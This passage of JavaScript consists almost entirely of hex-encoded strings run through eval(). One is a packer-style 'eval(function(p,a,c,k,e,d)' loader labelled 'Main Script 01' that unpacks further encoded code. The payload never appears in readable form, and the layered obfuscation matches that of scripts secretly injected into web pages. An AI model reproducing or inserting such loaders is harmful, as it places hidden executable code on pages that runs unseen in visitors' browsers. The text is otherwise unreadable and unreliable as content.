x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x31\x44\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x74\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x67\x5c\x5c\x31\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x48\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x22\x5d\x3b\x31\x4e\x28\x31\x42\x28\x31\x70\x2c\x31\x73\x2c\x5a\x2c\x31\x7a\x2c\x31\x75\x2c\x31\x56\x29\x7b\x31\x75\x3d\x31\x42\x28\x5a\x29\x7b\x31\x43\x28\x5a\x3c\x31\x73\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x75\x28\x31\x55\x28\x5a\x2f\x31\x73\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x73\x29\x3e\x31\x54\x3f\x31\x53\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x52\x29\x3a\x5a\x2e\x31\x51\x28\x31\x49\x29\x29\x7d\x3b\x31\x4f\x28\x5a\x2d\x2d\x29\x7b\x31\x50\x28\x31\x7a\x5b\x5a\x5d\x29\x7b\x31\x70\x3d\x31\x70\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x31\x30\x5b\x36\x5d\x2b\x31\x75\x28\x5a\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x70\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x33\x32\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x33\x33\x7c\x78\x33\x35\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x37\x39\x7c\x78\x37\x41\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x33\x7c\x5f\x30\x78\x61\x31\x30\x35\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x32\x31\x7c\x78\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x32\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x34\x41\x7c\x78\x33\x34\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x44\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x31\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x32\x7c\x78\x35\x37\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x35\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x34\x7c\x78\x35\x32\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x46\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qBSy6G);

// Main Script 01
var _gHZoTj= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x61\x3d\x5b\x22\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x